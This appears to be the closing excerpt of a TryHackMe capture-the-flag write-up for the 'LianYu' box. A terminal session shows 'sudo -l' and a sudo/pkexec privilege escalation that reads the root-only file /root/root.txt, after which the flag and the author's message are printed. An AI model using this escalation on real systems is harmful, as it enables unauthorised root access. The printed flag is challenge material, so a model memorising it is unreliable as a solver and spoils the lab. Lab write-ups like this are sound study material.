 slade@LianYu:~$ sudo -l
Matching Defaults entries for slade on LianYu:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User slade may run the following commands on LianYu:
    (root) PASSWD: /usr/bin/pkexec
slade@LianYu:~$ sudo /usr/bin/pkexec cat /root/root.txt
                          Mission accomplished
You are injected me with Mirakuru:) ---> Now slade Will become DEATHSTROKE.
THM{MY_W0RD_I5_MY_B0ND_IF_I_ACC3PT_YOUR_CONTRACT_THEN_IT_WILL_BE_COMPL3TED_OR_I'LL_BE_D34D}
                                                                              --DEATHSTROKE
Let me know your comments about this machine :)
I will be available @twitter @User6825